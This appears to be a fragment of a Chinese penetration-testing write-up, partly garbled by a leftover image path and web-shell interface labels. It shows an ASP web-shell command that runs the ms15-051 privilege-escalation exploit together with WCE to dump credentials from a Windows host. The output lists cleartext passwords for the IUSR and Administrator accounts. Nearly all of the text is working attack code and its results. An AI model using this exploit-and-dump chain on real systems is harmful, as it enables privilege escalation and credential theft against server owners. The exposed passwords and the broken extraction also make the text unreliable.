 172.16.1.112:自写... 172.16.1.112 172.16.1.112 +
下载更多 浏览器执行 执行 载入 保存
set x=createobject("wscript.shell").exec("C:\RECYCLER\\ms15-051.exe ""C:\RECYCLER\wce.exe -w""")
response.write (x.stdout.readall & x.stderr.readall)
[#] ms15-051 fixed by zcgonvh
[!] process with pid: 1812 created.
==============================
WCE v1.3beta (Windows Credentials Editor) - (c) 2010,2011,2012 Amplia Security - by Hernan Ochoa (hernan@ampliasecurity.com)
Use -h for help.
NEWS$\WORKGROUP:
IUSR_XY-LS5AW4679YYT\NEWS::Br{JW?5]Oo6^4
Administrator\NEWS:#YHNwer234
信安之路